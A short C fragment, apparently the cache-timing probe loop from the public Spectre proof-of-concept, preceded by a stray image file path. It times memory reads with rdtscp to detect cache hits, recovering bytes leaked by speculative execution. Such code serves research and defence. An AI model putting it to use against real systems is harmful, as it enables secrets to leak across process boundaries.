 /* Time reads. Order is lightly mixed up to prevent stride prediction */
for (i = 0; i < 256; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}